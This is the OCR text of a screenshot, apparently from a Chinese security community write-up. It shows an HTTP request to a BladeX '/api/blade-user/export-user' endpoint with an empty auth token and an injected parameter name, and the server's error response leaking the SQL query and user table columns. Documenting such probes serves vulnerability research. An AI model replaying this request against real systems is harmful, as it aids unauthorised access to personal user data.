 Request
Raw Params Headers Hex
GET /api/blade-user/export-user?Blade-Auth=&account=&realName=&-=1
HTTP/1.1
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Tue, 11 Jan 2022 01:57:54 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Content-Length: 676
奇安信攻防社区
{"code":500,"success":false,"data":{},"msg":"nested exception is
org.apache.ibatis.exceptions.PersistenceException: \n### Error querying
database.  Cause:
com.baomidou.mybatisplus.core.exceptions.MybatisPlusException: Failed to
process, Error SQL: SELECT id, tenant_id, user_type, account, name, real_name,
email, phone, birthday, role_id, dept_id, post_id FROM blade_user WHERE (- LIKE
? AND is_deleted = ?)\n### Cause:
com.baomidou.mybatisplus.core.exceptions.MybatisPlusException: Failed to
process, Error SQL: SELECT id, tenant_id, user_type, account, name, real_name,
email, phone, birthday, role_id, dept_id, post_id FROM blade_user WHERE (- LIKE
? AND is_deleted = ?)"}